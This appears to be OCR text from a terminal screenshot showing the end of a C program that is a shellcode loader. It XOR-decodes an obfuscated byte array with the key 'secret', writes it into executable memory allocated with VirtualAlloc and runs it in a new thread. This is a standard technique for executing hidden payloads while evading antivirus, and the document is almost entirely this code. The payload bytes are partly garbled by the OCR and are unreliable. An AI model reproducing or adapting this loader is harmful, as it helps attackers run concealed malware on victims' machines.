 ojk — root@debianx64: ~/sc — ssh root@10.211.55.6 — 114×34
\x54\xa3\x3a\x9a\xb4\x3b\xec\xa1\x3a\x9a\xb4\x3b\xec\xa2\x33\xdf\x9e\x7c\xba\x83\x8d\xb0\x3c\xfa\xa2\x9\x62\x24\x2
c\x3f\xec\x81\x3a\xec\x8d\x32\xdf\xfa\xd7\x11\x15\x8c\xb0\x2b\xf3\xa1\x34\x71\x65\x63\x3b\xdd\x17\x1e\x1\x63\x72\x
65\x74\x73\x24\x33\x33\x35\x3c\xfa\x87\x34\x25\x32\x39\x42\xa5\x9\x7f\x3c\x35\x23\x87\x9f\x14\xa2\x30\x57\x31\x62\
x73\x2d\xf9\x37\x41\x7b\xb4\x65\x1c\x3b\xec\x85\x24\x35\x35\x23\x24\x33\x33\x35\x3d\x8c\xa5\x22\x22\x2c\x8b\xbb\x2
8\xea\xb3\x29\xfd\xb2\x24\xd9\xb\xa9\x4b\xf5\x9a\xb6\x3a\x54\xa6\x3b\x9a\xa9\xf9\x6b\x35\xc9\x6d\xe4\x6f\x5\x8b\xa
6\xde\x93\xc7\xc7\x22\x32\xdf\xc5\xe7\xd8\xe9\x8c\xb0\x2b\xf1\xa1\x5c\x4f\x63\x1f\x78\xe5\x8f\x93\x10\x66\xc9\x22\
x67\x1\xa\x9\x72\x3c\x35\xfa\xbf\x9c\xa7";
char key[] = "secret";
unsigned int data_len = sizeof(shellcode);
unsigned int key_len = sizeof(key);
int j;
j = 0;
for (int i = 0; i < data_len; i++) {
if (j == key_len - 1) j = 0;
shellcode[i] = shellcode[i] ^ key[j];
j++;
}
LPVOID alloc_mem = VirtualAlloc(NULL, sizeof(shellcode), MEM_COMMIT | MEM_RESERVE, PAGE_EXECUTE_READWRITE)
;
MoveMemory(alloc_mem, shellcode, sizeof(shellcode));
HANDLE tHandle = CreateThread(NULL, 0, (LPTHREAD_START_ROUTINE)alloc_mem, NULL, 0, NULL);
WaitForSingleObject(tHandle, INFINITE);
return 0;
}
┌──(root㉿ debianx64)-[~/sc]
└─#